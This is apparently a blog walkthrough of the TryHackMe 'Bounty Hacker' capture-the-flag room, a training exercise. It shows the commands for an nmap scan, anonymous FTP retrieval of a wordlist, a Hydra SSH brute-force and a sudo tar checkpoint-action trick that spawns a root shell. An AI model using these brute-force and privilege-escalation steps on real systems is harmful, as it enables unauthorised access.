[TryHackMe] Bounty Hacker
A walkthrough for the Bounty Hacker room, available on the TryHackMe platform.
![[TryHackMe] Bounty Hacker](/content/images/size/w2000/2020/08/pirate-ship-1719396_1920.jpg)
Difficulty level: Easy
Aim: Hack this machine and obtain the user and root flags.
Link: https://www.tryhackme.com/room/cowboyhacker
Information Gathering
The target IP address is provided when the machine is deployed.
Target: 10.10.237.37
Scanning
nmap can be used to discover open ports and services on the target:
nmap -A -vv 10.10.237.37
From this we can see the following ports and services:
- port 21/tcp - FTP - (vsftpd 3.0.3)
- port 22/tcp - SSH - (OpenSSH 7.2p2)
- port 80/tcp - HTTP - (Apache httpd 2.4.18)
Enumeration
Anonymous login is allowed for the FTP service, so that seems a good place to start:
ftp 10.10.237.37After logging in we can see two text files available for download:
ls
get locks.txt
get task.txt
bye
Once downloaded, the contents of these can be viewed from our local terminal:
cat task.txt
cat locks.txttask.txt give us a potential username:


locks.txt appears to be a wordlist of potential passwords:
Gaining Access
The information above can be used with Hydra to brute-force the SSH service:
hydra -l username -P locks.txt ssh://10.10.237.37
Success! We can now log in via SSH:
ssh [email protected]
The user flag can be found within the current directory once logged in.
Privilege Escalation
Taking a look at the sudo permissions shows that we have access to run /bin/tar as the root user:
sudo -l
We can take advantage of this to elevate our privileges and spawn a shell as the root user by running the following command:
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/shThe '--checkpoint=1' and '--checkpoint-action=exec=/bin/sh' options are passed as command-line options to the tar program, which effectively tells tar to spawn a shell once executed:

The root.txt flag can then be obtained from the /root directory.
cd /root
ls
cat root.txtPlease feel free to contact me via Twitter and thanks for reading.

